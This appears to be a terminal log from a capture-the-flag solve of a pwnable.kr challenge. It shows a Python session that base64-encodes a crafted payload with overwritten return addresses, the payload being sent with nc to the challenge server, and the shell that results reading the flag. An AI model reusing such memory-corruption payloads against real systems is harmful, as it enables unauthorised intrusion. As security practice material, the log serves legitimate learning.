 zke1e@IdeaPad:~$ python
Python 2.7.12 (default, Jul  1 2016, 15:12:24)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> 'aaaa\x84\x92\x04\x08\x40\xeb\x11\x08'.encode('base64')
'YWFhYYSSBAhA6xEI\n'
>>> exit()
zke1e@IdeaPad:~$ nc pwnable.kr 9003
Authenticate : YWFhYYSSBAhA6xEI
hash : 46801b7de785eff2897689a78ddef712
ls
flag
log
login
super.pl
cat flag
control EBP, control ESP, control EIP, control the world~